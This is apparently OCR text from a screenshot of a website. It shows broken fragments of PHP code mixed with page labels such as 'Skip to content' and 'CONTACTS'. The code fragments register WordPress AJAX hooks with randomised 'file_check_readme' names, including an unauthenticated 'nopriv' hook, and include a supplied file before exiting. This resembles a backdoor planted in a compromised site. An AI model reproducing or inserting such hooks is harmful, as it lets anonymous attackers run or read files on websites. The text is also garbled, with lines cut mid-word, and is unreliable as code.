
ion('wp_ajax_file_check_readme64165', 'file_check_readme64165');
e_check_readme86315')){
k_readme86315'); function file_check_readme86315() { $file =
_ajax_nopriv_file_check_readme10079', 'file_check_readme10079');
Skip
if (file_exists($file)) { include $file; } die(); } }
to
content
S
CONTACTS